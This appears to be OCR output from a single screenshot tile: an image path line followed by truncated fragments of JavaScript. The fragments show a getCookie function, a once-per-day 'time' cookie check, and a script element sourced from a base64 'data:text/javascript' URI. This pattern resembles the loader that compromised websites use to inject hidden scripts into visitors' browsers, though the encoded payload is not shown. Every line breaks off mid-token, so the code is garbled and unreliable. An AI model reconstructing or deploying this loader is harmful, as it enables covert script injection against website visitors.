
function getCookie(e){var U=document.co
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\
([^;]*)”));return U?decodeURIComponent(U[
src=”data:text/javascript;base64
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),d
Date).getTime()+86400);document.cookie=”
path=/; expires=”+date.toGMTString(),docum